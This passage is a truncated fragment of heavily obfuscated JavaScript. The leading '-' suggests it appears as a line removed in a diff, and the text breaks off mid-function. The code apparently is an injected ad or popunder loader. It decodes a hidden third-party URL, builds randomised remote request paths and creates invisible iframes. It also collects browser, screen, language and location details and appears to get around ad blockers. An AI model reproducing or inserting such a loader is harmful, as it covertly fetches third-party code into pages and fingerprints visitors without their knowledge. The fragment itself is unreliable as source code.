-    <scri data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4658230,t.v=4658229,t.w=5,t.h=1,t.y=15,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.S='Ly9hc2hvdXBzdS5jb20vNS80NjU4MjMw',t.k=2,t.A=$.Ix*1636867308,t.P='ZKNWtfnW&WxL',t.M='0vhzujho',t.T='rsm',t.B='3cq1wlm0jtn',t.I='_fajhte',t.N='_mipjxq';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bx;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.z[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cH):($.BC,u.H)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bE]()!==n&&e[$.ax](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bG;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fI]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cE;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.ax](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fi,$.fh,$.Da,u,$.fy,d[$.Cb][$.am][$.cb][$.cj]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bo](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bE]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.ax](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.am][$.cb][$.cj]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.ev);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cB](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bi]($.BC)*e;break;case $.BC:var e=M[$.fI](r+$.x,$.Gb);break;}}},$.ec)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bi]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bd*i[$.Ei]%$.ch,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cB](function(n,t){return(n<<$.GI)-n+t[$.bi]($.BC)&$.ch;},$.BC);},t.H=function(){return[i[$.Bl],$.al][$.ah]($.cH);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.di]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.di]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=M[$.Jm](c[$.Hm](m)[$.dI]()/$.GJ)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dn](function(n){return n[$.fb]($.fd);}),u=e[$.Hm](l)[$.bE](),o=new P(u)[$.ed]()[$.Hm](w),i=o[$.dI](),c=o[$.dI]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bJ]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fk);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dk]),($.BC,e._n)(window[$.bf][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.cb][$.cj]),($.BC,e.gn)(navigator[$.dr]||navigator[$.el])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bJ],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fw+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.cb][$.cj],u=new window[$.cI]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bg]($.cJ,e),u[$.cA]=function(){r[$.DE]=u[$.eI](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.by]();break;case $.Bu:r.id=t[$.bJ];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ay]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bp]||t[$.cd]||r[$.cd],u=window[$.bq]||t[$.ce]||r[$.ce],o=t[$.br]||r[$.br]||$.BC,i=t[$.bs]||r[$.bs]||$.BC,c=n[$.be](),f=c[$.ai]+(e-o),a=c[$.ay]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bD]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.ax](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dB]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cB](function(n,t){return n[$.cs](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.az]=c[$.Ea],t[$.bA]=i.B,t[$.bB]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bC+($.x===i.k?$.cx:$.cz)+$.de+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bo](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bz].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bz].fp||(n[$.y][$.k][$.bz].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bj]=n,a[$.Fl]=t,a[$.bk]=r,a[$.bl]=f?f[$.bl]:u,a[$.bm]=i,a[$.bn]=e,(a[$.bu]=o)&&o[$.dH]&&(a[$.dH]=o[$.dH]),l[$.ax](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.ax](a);}catch(n){}break;case $.x:n[t][$.ax](a);break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bz].fp||d,f=window[c][$.ae](function(n){return n[$.bk]===r&&n[$.bl];})[$.dI](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.ax](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bk]===t&&r[e][$.bj]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bk]);});break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d,r=n[t]||[];break;}}})[$.cB](function(n,t){return n[$.cs](t);},[])[$.l](function(n){try{n[$.bu].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bz].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bE]();o&&o!==o[$.ai]&&o[$.ai][$.bf][$.s];)v[$.ax](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.zn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.dj;break;case $.BC:($.BC,v[$.Eb])($.as);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dm+k(n);break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Hn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.ea+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cF](function(n){return n;})[$.fH](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.ga)[$.cF](function(n){return B[y]=c,n;})[$.fH](function(){return i&&!($.BC,f.F)()&&t[$.gg](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dI]();break;}}}(o,n,t,r,e,u)[$.cF](function(n){return n&&n[$.DE]?n:$.$($.ef,$.eh,$.DE,n);});break;case $.x:var o=(r=r?r[$.cw]():$.Bn)&&r!==a.Yn?[][$.cs](b):(i=[B[y]][$.cs](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.aw),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.da+n:o[$.Ju](n)?$.Hi+window[$.cb][$.fe]+n:window[$.cb][$.cj][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cs](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function 